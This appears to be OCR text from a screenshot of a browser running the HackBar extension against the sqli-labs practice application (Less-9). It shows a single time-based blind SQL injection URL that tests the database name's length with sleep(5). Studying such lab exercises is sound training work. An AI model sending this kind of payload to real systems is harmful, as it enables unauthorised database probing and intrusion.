 Welcome Dhakkan
You are in...........
SQLI DUMB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:52060/Less-9/?id=1' and if((length(database())=8),sleep(5),1)--+